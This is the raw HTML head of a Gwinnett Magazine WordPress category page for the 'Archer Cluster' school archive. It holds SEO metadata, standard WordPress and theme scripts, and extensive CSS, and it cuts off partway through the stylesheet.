

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/category/education/gcps/archer-cluster/
body_size: 27649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Archer Cluster Archives - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" />
	<link rel="next" href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archer Cluster Archives - Gwinnett Magazine" />
	<meta property="og:url" content="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2020/03/social.png" />
	<meta property="og:image:width" content="1149" />
	<meta property="og:image:height" content="607" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/","url":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/","name":"Archer Cluster Archives - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2021/12/leeallen.jpg","breadcrumb":{"@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2021/12/leeallen.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2021/12/leeallen.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/category/education/gcps/archer-cluster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Education","item":"https://gwinnettmagazine.com/category/education/"},{"@type":"ListItem","position":3,"name":"Gwinnett County Schools","item":"https://gwinnettmagazine.com/category/education/gcps/"},{"@type":"ListItem","position":4,"name":"Archer Cluster"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Archer Cluster Category Feed" href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"df9232e399","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"df9232e399","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3f378943a0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
